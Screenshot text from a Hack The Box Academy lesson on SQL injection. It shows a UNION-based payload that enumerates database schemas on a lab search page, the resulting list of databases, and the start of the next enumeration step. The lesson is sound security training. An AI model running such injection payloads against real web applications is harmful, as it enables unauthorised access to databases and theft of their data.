 Hack The Box - Academy
academy.hackthebox.com/module/33/section/217
New Chrome available
Now, let's do the same using a UNION SQL injection, with the following payload:
Code: sql
cn' UNION select 1,schema_name,3,4 from INFORMATION_SCHEMA.SCHEMATA-- -
http://SERVER_IP:PORT/search.php?port_code=cn
Search for a port: Search
Port Code Port City Port Volume
information_schema 3 4
ilfreight 3 4
dev 3 4
performance_schema 3 4
mysql 3 4
Once again, we see two databases, ilfreight and dev, apart from the default ones. Let us find out which
database the web application is running to retrieve ports data from. We can find the current database with
the SELECT database() query. We can do this similarly to how we found the DBMS version in the previous
Integrated Terminal
Search
SECRET
LAB